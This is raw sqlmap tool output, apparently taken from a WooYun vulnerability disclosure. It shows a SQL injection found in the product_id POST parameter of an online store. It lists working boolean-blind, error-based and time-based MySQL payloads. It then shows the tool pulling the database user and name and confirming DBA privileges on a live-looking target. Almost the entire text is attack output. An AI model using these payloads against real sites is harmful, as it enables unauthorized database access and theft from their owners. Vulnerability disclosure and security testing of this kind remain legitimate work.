 [19:48:50] [WARNING] POST parameter 'quantity_type' is not injectable
sqlmap identified the following injection points with a total of 404 HTTP(s) req
uests:
---
Place: POST
Parameter: product_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: product_id=9222 AND 5197=5197&quantity=2&quantity_type=add

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: product_id=9222 AND (SELECT 7879 FROM(SELECT COUNT(*),CONCAT(0x7170
706771,(SELECT (CASE WHEN (7879=7879) THEN 1 ELSE 0 END)),0x716e676171,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&quantity=2&quanti
ty_type=add

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: product_id=9222 AND SLEEP(5)&quantity=2&quantity_type=add
---
[19:48:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL 5.0
[19:48:51] [INFO] fetching current user
[19:48:51] [INFO] retrieved: chen@%
current user:    'chen@%'
[19:48:51] [INFO] fetching current database
[19:48:51] [INFO] retrieved: ecstore
current database:    'ecstore'
[19:48:51] [INFO] testing if current user is DBA
[19:48:51] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org